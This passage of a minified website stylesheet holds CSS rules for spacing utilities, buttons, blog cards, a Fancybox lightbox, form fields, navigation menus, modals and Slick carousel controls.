!important}.mt-13{margin-top:3.25rem !important}.mr-13{margin-right:3.25rem !important}.mb-13{margin-bottom:3.25rem !important}.ml-13{margin-left:3.25rem !important}.pt-13{padding-top:3.25rem !important}.pr-13{padding-right:3.25rem !important}.pb-13{padding-bottom:3.25rem !important}.pl-13{padding-left:3.25rem !important}.mt-14{margin-top:3.5rem !important}.mr-14{margin-right:3.5rem !important}.mb-14{margin-bottom:3.5rem !important}.ml-14{margin-left:3.5rem !important}.pt-14{padding-top:3.5rem !important}.pr-14{padding-right:3.5rem !important}.pb-14{padding-bottom:3.5rem !important}.pl-14{padding-left:3.5rem !important}.mt-15{margin-top:3.75rem !important}.mr-15{margin-right:3.75rem !important}.mb-15{margin-bottom:3.75rem !important}.ml-15{margin-left:3.75rem !important}.pt-15{padding-top:3.75rem !important}.pr-15{padding-right:3.75rem !important}.pb-15{padding-bottom:3.75rem !important}.pl-15{padding-left:3.75rem !important}.mt-16{margin-top:4rem !important}.mr-16{margin-right:4rem !important}.mb-16{margin-bottom:4rem !important}.ml-16{margin-left:4rem !important}.pt-16{padding-top:4rem !important}.pr-16{padding-right:4rem !important}.pb-16{padding-bottom:4rem !important}.pl-16{padding-left:4rem !important}.mt-17{margin-top:4.25rem !important}.mr-17{margin-right:4.25rem !important}.mb-17{margin-bottom:4.25rem !important}.ml-17{margin-left:4.25rem !important}.pt-17{padding-top:4.25rem !important}.pr-17{padding-right:4.25rem !important}.pb-17{padding-bottom:4.25rem !important}.pl-17{padding-left:4.25rem !important}.mt-18{margin-top:4.5rem !important}.mr-18{margin-right:4.5rem !important}.mb-18{margin-bottom:4.5rem !important}.ml-18{margin-left:4.5rem !important}.pt-18{padding-top:4.5rem !important}.pr-18{padding-right:4.5rem !important}.pb-18{padding-bottom:4.5rem !important}.pl-18{padding-left:4.5rem !important}.mt-19{margin-top:4.75rem !important}.mr-19{margin-right:4.75rem !important}.mb-19{margin-bottom:4.75rem !important}.ml-19{margin-left:4.75rem !important}.pt-19{padding-top:4.75rem !important}.pr-19{padding-right:4.75rem !important}.pb-19{padding-bottom:4.75rem !important}.pl-19{padding-left:4.75rem !important}.mt-20{margin-top:5rem !important}.mr-20{margin-right:5rem !important}.mb-20{margin-bottom:5rem !important}.ml-20{margin-left:5rem !important}.pt-20{padding-top:5rem !important}.pr-20{padding-right:5rem !important}.pb-20{padding-bottom:5rem !important}.pl-20{padding-left:5rem !important}.mt-21{margin-top:5.25rem !important}.mr-21{margin-right:5.25rem !important}.mb-21{margin-bottom:5.25rem !important}.ml-21{margin-left:5.25rem !important}.pt-21{padding-top:5.25rem !important}.pr-21{padding-right:5.25rem !important}.pb-21{padding-bottom:5.25rem !important}.pl-21{padding-left:5.25rem !important}.mt-22{margin-top:5.5rem !important}.mr-22{margin-right:5.5rem !important}.mb-22{margin-bottom:5.5rem !important}.ml-22{margin-left:5.5rem !important}.pt-22{padding-top:5.5rem !important}.pr-22{padding-right:5.5rem !important}.pb-22{padding-bottom:5.5rem !important}.pl-22{padding-left:5.5rem !important}.mt-23{margin-top:5.75rem !important}.mr-23{margin-right:5.75rem !important}.mb-23{margin-bottom:5.75rem !important}.ml-23{margin-left:5.75rem !important}.pt-23{padding-top:5.75rem !important}.pr-23{padding-right:5.75rem !important}.pb-23{padding-bottom:5.75rem !important}.pl-23{padding-left:5.75rem !important}.mt-24{margin-top:6rem !important}.mr-24{margin-right:6rem !important}.mb-24{margin-bottom:6rem !important}.ml-24{margin-left:6rem !important}.pt-24{padding-top:6rem !important}.pr-24{padding-right:6rem !important}.pb-24{padding-bottom:6rem !important}.pl-24{padding-left:6rem !important}.mt-25{margin-top:6.25rem !important}.mr-25{margin-right:6.25rem !important}.mb-25{margin-bottom:6.25rem !important}.ml-25{margin-left:6.25rem !important}.pt-25{padding-top:6.25rem !important}.pr-25{padding-right:6.25rem !important}.pb-25{padding-bottom:6.25rem !important}.pl-25{padding-left:6.25rem !important}.mt-gutter{margin-top:1rem !important}@media screen and (min-width: 1201px){.mt-gutter{margin-top:2rem !important}}.mb-gutter{margin-bottom:1rem !important}@media screen and (min-width: 1201px){.mb-gutter{margin-bottom:2rem !important}}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.nowrap{white-space:nowrap}.uppercase{text-transform:uppercase}.text-small{font-size:0.875em}.text-large{font-size:1.25em}img{max-width:100%;height:auto}.img-ls,.img-pt,.img-sq{display:block;position:relative}.img-ls:after,.img-pt:after,.img-sq:after{content:"";display:block}.img-ls>img,.img-pt>img,.img-sq>img{position:absolute;top:0;left:0;object-fit:cover;width:100%;height:100%}.img-ls:after{padding-bottom:66.666%}.img-pt:after{padding-bottom:150%}.img-sq:after{padding-bottom:100%}.img-cover{width:100%;height:100%;object-fit:cover}.radius50{border-radius:50%}.NoSelect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.accordion{display:block;width:100%;margin-bottom:3rem}.accordion .accordion-link{position:relative;width:100%;padding:0.5rem 0.75rem;text-align:left;background:#bcda61;border:0;color:#fff;cursor:pointer;transition:background ease .5s}.accordion .accordion-link:after{content:"";position:absolute;top:0.75rem;right:0.75rem;line-height:1;pointer-events:none;transition:all ease .5s;width:0.625rem;height:0.625rem;border-right:0.2em solid;border-bottom:0.2em solid;border-color:#ffffff;transform:rotate(-45deg)}.accordion .accordion-link.active:after{top:0.75rem;transform:rotate(45deg)}.accordion .accordion-link.active,.accordion .accordion-link:hover{background:#aad038}.accordion-content{display:none;overflow:hidden;padding:0.75rem}@media print{.accordion-content{display:block !important}}.animate-container{overflow:hidden}.animate{will-change:transform;transition:opacity .5s cubic-bezier(0.05, 0.6, 0.4, 0.95),transform .5s cubic-bezier(0.05, 0.6, 0.4, 0.95);opacity:0}.animate.nofade{opacity:1}.animate.rtl{-webkit-transform:translateX(25%);transform:translateX(25%)}.animate.ltr{-webkit-transform:translateX(-25%);transform:translateX(-25%)}.animate.btt{-webkit-transform:translateY(10%);transform:translateY(10%)}.animate.scale{-webkit-transform:scale(.5);transform:scale(.5)}.reveal .animate{opacity:1}.reveal .animate.rtl,.reveal .animate.ltr{-webkit-transform:translateX(0);transform:translateX(0)}.reveal .animate.btt{-webkit-transform:translateY(0);transform:translateY(0)}.reveal .animate.scale{transform:scale(1)}@media screen and (min-width: 961px){.animate.delay-1{transition-delay:.1s !important}.animate.delay-2{transition-delay:.2s !important}.animate.delay-3{transition-delay:.3s !important}.animate.delay-4{transition-delay:.4s !important}.animate.delay-5{transition-delay:.5s !important}.animate.delay-6{transition-delay:.6s !important}.animate.delay-7{transition-delay:.7s !important}.animate.delay-8{transition-delay:.8s !important}.animate.delay-9{transition-delay:.9s !important}.animate.delay-10{transition-delay:1s !important}.animate.delay-11{transition-delay:1.1s !important}.animate.delay-12{transition-delay:1.2s !important}}.btn{display:inline-block;position:relative;font-size:1rem;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;line-height:1em;border-radius:.25rem;white-space:nowrap;margin:0;text-align:center;text-decoration:none;border:1px solid transparent;cursor:pointer;transition:all ease .5s !important;font-weight:700;-webkit-appearance:none;-moz-appearance:none;appearance:none}.btn:focus{outline:none}.btn-block{display:block;width:100%}.btn-sm{font-size:0.75rem}.btn-lg{font-size:1.25rem}.btn-brand{background:#aad038;color:#fff !important}.btn-brand:hover{background:#8bac29}.btn-contrast{background:#aad038;color:#fff !important}.btn-contrast:hover{background:#8bac29}.btn-outline{background:transparent;border-color:#aad038;color:#aad038}.btn-outline:hover{border-color:#8bac29}.btn-success{background:#2b9f73;color:#ffffff !important}.btn-success:hover{background:#207756}.btn-warning{background:#ed952b;color:#ffffff !important}.btn-warning:hover{background:#d37b12}.btn-danger{background:#d83a3a;color:#ffffff !important}.btn-danger:hover{background:#ba2525}.btn-grey{background:#eee}.btn-grey:hover{background:#a3a4a8}.btn-disabled{cursor:not-allowed;opacity:0.7;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.btn-blank{background:transparent;border:0;color:inherit}.btn-link{background:transparent;border:0;padding-left:0;padding-right:0}.btn-link:hover{color:#aad038}.btn-group{margin-bottom:1.5rem}.btn-group .btn{margin:0 0.5em 0.5em 0}.blog-index{padding:2rem 0 4rem 0;background:#f0f0f0}.blog-index main .row-gutter>.col-blog-card{margin-top:1rem}@media screen and (min-width: 1201px){.blog-index main .row-gutter>.col-blog-card{margin-top:2rem}}.col-blog-card{display:flex}.blog-card{display:flex;flex-direction:column;margin:0 auto;background:#FFFFFF}.blog-card .blog-card-content{display:flex;flex-direction:column;flex-grow:1;padding:1rem;background:#FFFFFF}@media screen and (min-width: 1201px){.blog-card .blog-card-content{padding:2rem}}.blog-card .blog-card-content .blog-card-meta{margin-top:auto;font-size:0.874rem}.img-ls.img-hover-zoom,.img-pt.img-hover-zoom,.img-sq.img-hover-zoom{overflow:hidden}.img-ls.img-hover-zoom>img,.img-pt.img-hover-zoom>img,.img-sq.img-hover-zoom>img{left:50%;top:50%;transform:translate(-50%, -50%);transition:.5s}.img-ls.img-hover-zoom:hover>img,.img-pt.img-hover-zoom:hover>img,.img-sq.img-hover-zoom:hover>img{max-width:110%;width:110%;height:110%}.blog-navigation .nav-links{justify-content:center;margin:0}.blog-single .page-content{padding:2rem 0 3rem 0;border-bottom:1px solid #f0f0f0}.blog-single .page-content h1,.blog-single .page-content h2,.blog-single .page-content h3,.blog-single .page-content h4,.blog-single .page-content h5,.blog-single .page-content h6{line-height:1.5em}.blog-single .page-content p{font-size:1.25rem;line-height:1.5em}.blog-single .page-content a{color:#aad038}.blog-single .page-content ul{margin:1rem 2rem 2rem;font-size:1.25rem}.blog-single .page-content ul li{margin-top:1rem}.blog-single .page-content cite{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal}.blog-single .wp-block-quote{padding:0 2rem;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal}@media screen and (max-width: 960px){.sticky-sidebar{position:inherit !important}}.pagination{margin-top:2rem}.pagination .nav-links{display:flex}.pagination .nav-links .page-numbers{display:inline-block;width:2rem;height:2rem;line-height:2rem;text-align:center;text-decoration:none;background:#a3a4a8;color:#565656}@media screen and (min-width: 961px){.pagination .nav-links .page-numbers{width:3rem;height:3rem;line-height:3rem}}.pagination .nav-links .page-numbers+.page-numbers{margin-left:0.25rem}.pagination .nav-links .page-numbers.current{background:#aad038;color:white}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease, visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s, visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform, opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide::before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image::before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform, opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable='true']{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,0.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0}.fancybox-caption{background:linear-gradient(to top, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.3) 50%, rgba(0,0,0,0.15) 65%, rgba(0,0,0,0.075) 75.5%, rgba(0,0,0,0.037) 82.85%, rgba(0,0,0,0.019) 88%, rgba(0,0,0,0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px 44px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0, 0, 0.25, 1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0, 0, 0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5, 1.5, 1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(0.5, 0.5, 0.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1, 1, 1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0, 0, 0) translate3d(100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1, 1, 1) translate3d(0, 0, 0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0, 0, 0) scale(1)}@media all and (max-height: 576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px 0}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px 5px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px 2px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,0.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,0.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a::before{border:6px solid #ff5268;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);z-index:99991}.fancybox-thumbs__list a:focus::before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active::before{opacity:1}@media all and (max-width: 576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}label{display:block;margin-bottom:.75rem}label.required:after{content:" *";color:#aad038}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],select,textarea,div.input{display:block;width:100%;margin:0;margin-bottom:1.5rem;padding:0.5rem 1rem;height:42px;font-size:inherit;background:#ffffff;border:1px solid #eee;border-radius:.25rem;outline:none;color:inherit;cursor:pointer;-webkit-appearance:none;transition:border-color ease .5s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,select:focus,textarea:focus,div.input:focus{border-color:#aad038}input[type=file]{margin-bottom:1.5rem}select{display:block;width:100%;font-weight:normal;padding-right:1.75rem;background:#fff url([data-uri]) no-repeat right 0.5rem center !important;-moz-appearance:none;-webkit-appearance:none;appearance:none}select:-moz-focusing{color:transparent;text-shadow:0 0 0 #000}::-webkit-input-placeholder{color:#565656;opacity:0.75}::-moz-placeholder{color:#565656;opacity:0.75}:-ms-input-placeholder{color:#565656;opacity:0.75}:-moz-placeholder{color:#565656;opacity:0.75}textarea{max-width:100%;height:4rem}.input-group{display:flex}.input-group+.input-group{margin-left:0.5rem;padding-left:0.5rem;border-left:1px solid #eee}.input-group>*{display:inline-block !important;margin-bottom:0 !important}.input-group>*+*{margin-left:0.5rem !important}span[role=alert]{display:block;font-size:0.825rem;color:#ed952b}.ajax-loader{position:absolute}.g-recaptcha>div{margin-bottom:0.75rem}.form-centre .g-recaptcha>div{margin-right:auto;margin-left:auto}body.menu-open{overflow:hidden;position:relative}.site-header-menu{position:relative}.main-navigation{overflow-y:scroll;position:fixed;top:0;left:0;z-index:999;width:100vw;height:100vh;background:#ffffff;transition:all ease .5s;transform:translateX(100%);will-change:transform}.main-navigation[aria-expanded="true"]{opacity:1;transform:translateX(0)}.main-navigation ul{z-index:998;margin:0;padding:0;list-style:none}.main-navigation ul li{position:relative}.main-navigation ul li a{display:block;padding:0.25em 0;font-size:1.25rem;text-align:center;text-decoration:none;transition:all ease .5s}.main-navigation ul li.menu-item-has-children>a{margin-right:0}.main-navigation ul li.menu-item-has-children>a:after{border-color:#aad038}.main-navigation ul ul{display:none;padding:0.25em 0.25rem;border-top:0.25rem solid #aad038;border-radius:.25rem}.main-navigation ul ul.toggled-on{display:block}.main-navigation ul ul a{padding:0.25em 0;font-size:0.95em;border-radius:.25rem}.main-navigation ul ul ul{padding:0.25em 0}.main-navigation ul ul ul a{padding:0.25em 0;font-size:0.95em}.menu-toggle-header{padding:1rem;text-align:right}.menu-toggle{z-index:998;display:inline-block;position:relative;height:1.5rem;padding:0;padding-right:2rem;background:transparent;border:0;color:inherit;cursor:pointer}.menu-toggle:active,.menu-toggle:focus{outline:none;border:none;color:inherit}.menu-toggle:before,.menu-toggle:after{content:"";position:absolute;right:0;height:0.1875rem;background:#565656;border-radius:.25rem;pointer-events:none;transition:all ease .5s;transform-origin:right center}.menu-toggle:before{top:0.125rem;width:1.75rem}.menu-toggle:after{top:0.625rem;width:1.75rem;box-shadow:0 0.5rem 0 0 #565656}.menu-toggle.menu-toggle-close{z-index:999;text-align:right}.menu-toggle.menu-toggle-close:before,.menu-toggle.menu-toggle-close:after{right:0.5rem;width:1.5rem}.menu-toggle.menu-toggle-close:before{top:1.25rem;transform:rotate(45deg)}.menu-toggle.menu-toggle-close:after{top:0.175rem;box-shadow:0 0.5rem 2rem 0 transparent;transform:rotate(-45deg)}.dropdown-toggle{position:absolute;top:0;right:0;min-width:50px;height:40px;background:transparent;border:0;cursor:pointer;transition:all ease .5s;will-change:transform}.dropdown-toggle:after{content:"";font-size:1rem;display:inline-block;width:0.625em;height:0.625em;border-right:0.2em solid;border-bottom:0.2em solid;border-color:#565656;transform:rotate(-45deg)}.dropdown-toggle[aria-expanded="true"]{transform:rotate(90deg)}.modal{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.4);overflow:auto;z-index:99999}.modal-content{position:relative;padding:20px;border:1px solid #888;background-color:#fefefe}.modal-close{position:absolute;top:1rem;right:1rem;padding:0;font-size:1.5rem;color:#aaa}.close-modal:hover,.close-modal:focus{color:black;text-decoration:none;cursor:pointer}.modal-open{display:flex !important}.responsive-object{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;height:auto}.responsive-object iframe,.responsive-object object,.responsive-object embed{position:absolute;top:0;left:0;width:100%;height:100%}.nav-links{display:flex;margin:0;margin-bottom:2rem;padding:0;list-style:none;border-radius:.25rem}.nav-links .page-numbers{position:relative;display:block;margin-left:-1px;font-size:1rem;line-height:1.5;text-decoration:none;border:1px solid #eee;cursor:pointer}.nav-links .page-numbers>*{line-height:1.5 !important}.nav-links .page-numbers:first-child{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.nav-links .page-numbers:last-child{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.nav-links .page-numbers:hover{text-decoration:none;background-color:#eee}.nav-links .page-numbers.current{z-index:1;color:#ffffff;background-color:#aad038}.nav-links.active button{z-index:1;color:#ffffff;background-color:#aad038}.nav-links.disabled button{background-color:#f0f0f0;color:#a3a4a8;cursor:not-allowed;pointer-events:none}.slick-loading .slick-list{background:#fff slick-image-url("ajax-loader.gif") center center no-repeat}.slick-prev,.slick-next{position:absolute;display:block;height:40px;width:40px;line-height:0px;font-size:1rem;cursor:pointer;background:transparent;color:transparent;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:0;border:none;outline:none;z-index:2;text-align:center}.slick-prev:before,.slick-next:before{content:"";opacity:.75;display:block;margin:0 auto;width:1rem;height:1rem;border-right:0.2em solid #000;border-bottom:0.2em solid #000;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{outline:none;background:transparent;color:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev{left:0}[dir="rtl"] .slick-prev{left:auto;right:0}.slick-prev:before{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.slick-next{right:0}[dir="rtl"] .slick-next{left:0;right:auto}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;outline:none;line-height:0px;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:50%;left:50%;margin:0 